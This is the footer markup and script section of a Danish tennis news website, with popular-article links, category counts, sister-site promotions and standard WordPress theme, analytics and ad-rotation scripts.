				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_45 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "1";
block_tdi_45.block_type = "td_block_7";
block_tdi_45.post_count = "3";
block_tdi_45.found_posts = "7787";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "2596";
tdBlocksArray.push(block_tdi_45);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_45 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_46 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">947</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696bcab9d1acc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-18 10:26:42+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"arch_cat\":\"tennisviden\\\/instruktion\",\"arch_results\":\"4\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"mist-n","today_icon_text":"mist","today_temp":[1.8000000000000000444089209850062616169452667236328125,35.2999999999999971578290569595992565155029296875],"today_humidity":98,"today_wind_speed":[5.70000000000000017763568394002504646778106689453125,3.5],"today_min":[1.1999999999999999555910790149937383830547332763671875,34.10000000000000142108547152020037174224853515625],"today_max":[1.899999999999999911182158029987476766109466552734375,35.5],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768672800,"day_name":"l\u00f8r","day_temp":[2,35],"owm_day_index":0},{"timestamp":1768694400,"day_name":"s\u00f8n","day_temp":[3,37],"owm_day_index":2},{"timestamp":1768780800,"day_name":"man","day_temp":[3,37],"owm_day_index":10},{"timestamp":1768867200,"day_name":"tirs","day_temp":[3,37],"owm_day_index":18},{"timestamp":1768953600,"day_name":"ons","day_temp":[2,36],"owm_day_index":26},{"timestamp":1769040000,"day_name":"tors","day_temp":[0,32],"owm_day_index":34}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>